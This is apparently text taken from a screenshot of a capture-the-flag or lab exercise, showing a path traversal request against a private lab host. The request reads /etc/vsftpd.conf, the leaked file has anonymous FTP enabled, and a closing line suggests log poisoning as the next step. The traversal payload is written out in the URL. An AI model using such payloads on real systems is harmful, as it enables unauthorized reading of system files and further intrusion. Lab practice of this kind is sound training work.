 http://10.0.2.64/secret_information/?lang=../../../../../etc/vsftpd.conf —
zone transfer
http://10.0.2.64/secret_infor
view-source:http://10.0.2.64/secret_information/?lang=../../../../../etc/vsftpd.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <title>zone transfer</title>
2
3 <h2>DNS Zone Transfer Attack</h2>
4
5 <p><a href='?lang=en.php'>english</a> <a href='?lang=es.php'>spanish</a></p>
6
7 # Example config file /etc/vsftpd.conf
8 #
9 # The default compiled in settings are fairly paranoid. This sample file
10 # loosens things up a bit, to make the ftp daemon more usable.
11 # Please see vsftpd.conf.5 for all compiled in defaults.
12 #
13 # READ THIS: This example file is NOT an exhaustive list of vsftpd options.
14 # Please read the vsftpd.conf.5 manual page to get a full idea of vsftpd's
15 # capabilities.
16 #
17 #
18 # Run standalone?  vsftpd can run either from an inetd or as a standalone
19 # daemon started from an initscript.
20
21 anon_umask=000
22
23 listen=NO
24 #
25 # This directive enables listening on IPv6 sockets. By default, listening
26 # on the IPv6 "any" address (::) will accept connections from both IPv6
27 # and IPv4 clients. It is not necessary to listen on *both* IPv4 and IPv6
28 # sockets. If you want that (perhaps because you want to listen on specific
29 # addresses) then you must run two copies of vsftpd with two configuration
30 # files.
31 listen_ipv6=YES
32 #
33 # Allow anonymous FTP? (Disabled by default).
34 anonymous_enable=YES
35 #
36 # Uncomment this to allow local users to log in.
37 local_enable=YES
38 #
39 # Uncomment this to enable any form of FTP write command.
40 #write_enable=YES
41 #
42 # Default umask for local users is 077. You may wish to change this to 022,
43 # if your users expect that (022 is used by most other ftpd's)
44 local_umask=022
45 #
Possible log poisoning attack